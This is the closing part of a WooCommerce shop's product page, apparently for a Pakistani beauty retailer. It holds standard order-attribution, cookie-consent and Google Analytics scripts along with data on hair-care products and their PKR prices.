var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://glamitup.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script async src="https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.25" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":5426,"name":"Avon Care Healthy Hydration 2 in 1 Shampoo & Conditioner 700ml","categories":[{"name":"HairCare"},{"name":"Shampoo"},{"name":"Conditioner"}],"prices":{"price":3395,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5426"}}},"products":[{"id":6491,"name":"Avon Naturals Kids Amazing Apple Shampoo & Conditioner - 250ml","categories":[{"name":"Toiletries"},{"name":"HairCare"},{"name":"Shampoo"},{"name":"Conditioner"}],"prices":{"price":1850,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6491"}}},{"id":4419,"name":"ROGAINE / REGAINE\u00ae FOR MEN EXTRA STRENGTH SCALP FOAM","categories":[{"name":"Hair Treatments"},{"name":"HairCare"}],"prices":{"price":27900,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4419"}}},{"id":691,"name":"Advance Techniques 360 Nourishment Moroccan Argan Oil Treatment Mask 150ml","categories":[{"name":"Hair Treatments"},{"name":"HairCare"}],"prices":{"price":695,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"691"}}},{"id":999,"name":"Avon Care Avocado Hair Mask 400ml","categories":[{"name":"Hair Treatments"},{"name":"HairCare"}],"prices":{"price":1950,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"999"}}},{"id":782,"name":"Advance Techniques Professional Hair Colour - 7.3 Deep Golden Blonde","categories":[{"name":"HairCare"},{"name":"Hair Colour"}],"prices":{"price":895,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"782"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>

</body>
</html>
